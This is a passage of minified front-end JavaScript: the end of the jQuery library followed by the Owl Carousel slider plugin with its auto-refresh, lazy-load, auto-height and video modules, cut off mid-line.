i,s,r,o,a,l,u=v.css(t,"position"),c=v(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),r=v.css(t,"top"),l=v.css(t,"left"),("absolute"===u||"fixed"===u)&&(r+l).indexOf("auto")>-1?(o=(i=c.position()).top,s=i.left):(o=parseFloat(r)||0,s=parseFloat(l)||0),v.isFunction(e)&&(e=e.call(t,n,v.extend({},a))),null!=e.top&&(h.top=e.top-a.top+o),null!=e.left&&(h.left=e.left-a.left+s),"using"in e?e.using.call(t,h):c.css(h)}},v.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){v.offset.setOffset(this,t,e)});var e,n,i,s,r=this[0];return r?r.getClientRects().length?(i=r.getBoundingClientRect()).width||i.height?(n=ze(s=r.ownerDocument),e=s.documentElement,{top:i.top+n.pageYOffset-e.clientTop,left:i.left+n.pageXOffset-e.clientLeft}):i:{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===v.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),v.nodeName(t[0],"html")||(i=t.offset()),i={top:i.top+v.css(t[0],"borderTopWidth",!0),left:i.left+v.css(t[0],"borderLeftWidth",!0)}),{top:e.top-i.top-v.css(n,"marginTop",!0),left:e.left-i.left-v.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===v.css(t,"position");)t=t.offsetParent;return t||dt})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;v.fn[t]=function(i){return W(this,function(t,i,s){var r=ze(t);return void 0===s?r?r[e]:t[i]:void(r?r.scrollTo(n?r.pageXOffset:s,n?s:r.pageYOffset):t[i]=s)},t,i,arguments.length)}}),v.each(["top","left"],function(t,e){v.cssHooks[e]=zt(f.pixelPosition,function(t,n){if(n)return n=Ot(t,e),qt.test(n)?v(t).position()[e]+"px":n})}),v.each({Height:"height",Width:"width"},function(t,e){v.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){v.fn[i]=function(s,r){var o=arguments.length&&(n||"boolean"!=typeof s),a=n||(!0===s||!0===r?"margin":"border");return W(this,function(e,n,s){var r;return v.isWindow(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+t],r["scroll"+t],e.body["offset"+t],r["offset"+t],r["client"+t])):void 0===s?v.css(e,n,a):v.style(e,n,s,a)},e,o?s:void 0,o)}})}),v.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),v.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return v});var Fe=t.jQuery,Pe=t.$;return v.noConflict=function(e){return t.$===v&&(t.$=Pe),e&&t.jQuery===v&&(t.jQuery=Fe),v},e||(t.jQuery=t.$=v),v}),function(t,e,n,i){function s(e,n){this.settings=null,this.options=t.extend({},s.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,n){this._handlers[n]=t.proxy(this[n],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,s={width:"auto","margin-left":i?e:"","margin-right":i?"":e};!n&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,i=this._items.length,s=!this.settings.autoWidth,r=[];for(t.items={merge:!1,width:e};i--;)n=this._mergers[i],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,t.items.merge=n>1||t.items.merge,r[i]=s?e*n:this._items[i].width();this._widths=r}},{filter:["items","settings"],run:function(){var e=[],n=this._items,i=this.settings,s=Math.max(2*i.items,4),r=2*Math.ceil(n.length/2),o=i.loop&&n.length?i.rewind?s:Math.max(s,r):0,a="",l="";for(o/=2;o>0;)e.push(this.normalize(e.length/2,!0)),a+=n[e[e.length-1]][0].outerHTML,e.push(this.normalize(n.length-1-(e.length-1)/2,!0)),l=n[e[e.length-1]][0].outerHTML+l,o-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,n=-1,i=0,s=0,r=[];++n<e;)i=r[n-1]||0,s=this._widths[this.relative(n)]+this.settings.margin,r.push(i+s*t);this._coordinates=r}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,n={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],i.eq(e).css(t.css);else n&&(t.css.width=t.items.width,i.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,n,i,s=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*s,l=[];for(n=0,i=this._coordinates.length;n<i;n++)t=this._coordinates[n-1]||0,e=Math.abs(this._coordinates[n])+r*s,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},s.prototype.initialize=function(){var t,e,n;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:void 0,n=this.$element.children(e).width(),t.length&&n<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var e=this.viewport(),n=this.options.responsive,i=-1,s=null;n?(t.each(n,function(t){t<=e&&t>i&&(i=Number(t))}),"function"==typeof(s=t.extend({},this.options,n[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},s.prototype.update=function(){for(var e=0,n=this._pipe.length,i=t.proxy(function(t){return this[t]},this._invalidated),s={};e<n;)(this._invalidated.all||t.grep(this._pipe[e].filter,i).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var i=null;3!==e.which&&(t.support.transform?i={x:(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===i.length?12:4],y:i[16===i.length?13:5]}:(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(t.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(e),t(n).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(n).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var i=this.difference(this._drag.pointer,this.pointer(e));t(n).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,n=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),r=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-e,r.x=((r.x-e)%n+n)%n+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),i=this.settings.pullDrag?-1*s.x/5:0,r.x=Math.max(Math.min(r.x,e+i),n+i)),this._drag.stage.current=r,this.animate(r.x))},s.prototype.onDragEnd=function(e){var i=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,r=i.x>0^this.settings.rtl?"left":"right";t(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==i.x?r:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=r,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,n){var i=-1,s=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy(function(t,o){return"left"===n&&e>o-30&&e<o+30?i=t:"right"===n&&e>o-s-30&&e<o-s+30?i=t+1:this.op(e,"<",o)&&this.op(e,">",void 0!==r[t+1]?r[t+1]:o-s)&&(i="left"===n?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?i=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(i=e=this.maximum())),i},s.prototype.animate=function(e){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(void 0===t)return this._current;if(0!==this._items.length){if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});void 0!==e.data&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current}},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){void 0!==(t=this.normalize(t))&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var n=this._items.length,i=e?0:this._clones.length;return!this.isNumeric(t)||n<1?t=void 0:(t<0||t>=n+i)&&(t=((t-i/2)%n+n)%n+i/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,n,i,s=this.settings,r=this._coordinates.length;if(s.loop)r=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(n=this._items[--e].width(),i=this.$element.width();e--&&!((n+=this._items[e].width()+this.settings.margin)>i););r=e+1}else r=s.center?this._items.length-1:this._items.length-s.items;return t&&(r-=this._clones.length/2),Math.max(r,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return void 0===t?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return void 0===t?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var n=this._clones.length/2,i=n+this._items.length,s=function(t){return t%2==0?i+t/2:n-(t+1)/2};return void 0===e?t.map(this._clones,function(t,e){return s(e)}):t.map(this._clones,function(t,n){return t===e?s(n):null})},s.prototype.speed=function(t){return void 0!==t&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var n,i=1,s=e-1;return void 0===e?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=e+1),n=this._coordinates[e],n+=(this.width()-n+(this._coordinates[s]||0))/2*i):n=this._coordinates[s]||0,n=Math.ceil(n))},s.prototype.duration=function(t,e,n){return 0===n?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(n||this.settings.smartSpeed)},s.prototype.to=function(t,e){var n=this.current(),i=null,s=t-this.relative(n),r=(s>0)-(s<0),o=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*r*o),(i=(((t=n+s)-a)%o+o)%o+a)!==t&&i-s<=l&&i-s>0&&(n=i-s,t=i,this.reset(n))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(a,Math.min(l,t)),this.speed(this.duration(n,t,e)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){if(void 0!==t&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},s.prototype.viewport=function(){var i;return this.options.responsiveBaseElement!==e?i=t(this.options.responsiveBaseElement).width():e.innerWidth?i=e.innerWidth:n.documentElement&&n.documentElement.clientWidth?i=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),i},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,n){var i=this.relative(this._current);n=void 0===n?this._items.length:this.normalize(n,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:n}),e=this.prepare(e),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[n-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(e),this._items.splice(n,0,e),this._mergers.splice(n,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:e,position:n})},s.prototype.remove=function(t){void 0!==(t=this.normalize(t,!0))&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy(function(t){n.attr("src",t.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},s.prototype.destroy=function(){for(var i in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(n).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,n){var i=this.settings.rtl;switch(e){case"<":return i?t>n:t<n;case">":return i?t<n:t>n;case">=":return i?t<=n:t>=n;case"<=":return i?t>=n:t<=n}},s.prototype.on=function(t,e,n,i){t.addEventListener?t.addEventListener(e,n,i):t.attachEvent&&t.attachEvent("on"+e,n)},s.prototype.off=function(t,e,n,i){t.removeEventListener?t.removeEventListener(e,n,i):t.detachEvent&&t.detachEvent("on"+e,n)},s.prototype.trigger=function(e,n,i,r,o){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,i],function(t){return t}).join("-").toLowerCase()),u=t.Event([e,"owl",i||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,n));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(u)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){void 0===this._states.current[e]&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!n||!n.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:n.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(n,i){return t.inArray(n,this._states.tags[e.name])===i},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var n={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(n.x=t.pageX,n.y=t.pageY):(n.x=t.clientX,n.y=t.clientY),n},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var i=t(this),r=i.data("owl.carousel");r||(r=new s(this,"object"==typeof e&&e),i.data("owl.carousel",r),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,n){r.register({type:s.Type.Event,name:n}),r.$element.on(n+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([n]),r[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},r))})),"string"==typeof e&&"_"!==e.charAt(0)&&r[e].apply(r,n)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var s=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,n;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var n=this._core.settings,i=n.center&&Math.ceil(n.items/2)||n.items,s=n.center&&-1*i||0,r=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+s,o=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(r)),o&&t.each(this._core.clones(this._core.relative(r)),a),r++},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1},s.prototype.load=function(n){var i=this._core.$stage.children().eq(n),s=i&&i.find(".owl-lazy");!s||t.inArray(i.get(0),this._loaded)>-1||(s.each(t.proxy(function(n,i){var s,r=t(i),o=e.devicePixelRatio>1&&r.attr("data-src-retina")||r.attr("data-src")||r.attr("data-srcset");this._core.trigger("load",{element:r,url:o},"lazy"),r.is("img")?r.one("load.owl.lazy",t.proxy(function(){r.css("opacity",1),this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("src",o):r.is("source")?r.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("srcset",o):((s=new Image).onload=t.proxy(function(){r.css({"background-image":'url("'+o+'")',opacity:"1"}),this._core.trigger("loaded",{element:r,url:o},"lazy")},this),s.src=o)},this)),this._loaded.push(i.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var s=function(n){this._core=n,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&(console.log("update called"),this.update())},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var i=this;t(e).on("load",function(){i._core.settings.autoHeight&&i.update()}),t(e).resize(function(){i._core.settings.autoHeight&&(null!=i._intervalId&&clearTimeout(i._intervalId),i._intervalId=setTimeout(function(){i.update()},250))})};s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var e,n=this._core._current,i=n+this._core.settings.items,s=this._core.$stage.children().toArray().slice(n,i),r=[];t.each(s,function(e,n){r.push(t(n).height())}),e=Math.max.apply(null,r),this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var n=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",i=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,r=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw new Error("Missing video 